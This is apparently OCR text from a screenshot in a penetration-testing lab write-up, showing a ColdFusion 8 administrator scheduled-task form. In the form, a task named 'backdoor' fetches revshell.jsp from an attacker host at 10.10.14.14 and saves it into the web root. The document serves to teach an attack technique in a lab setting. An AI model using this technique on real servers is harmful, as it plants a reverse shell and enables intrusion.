 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 12 Αυγ 2022 End Date (optional)
Frequency
One-Time at 10:10 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.14/revshell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\cfex
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel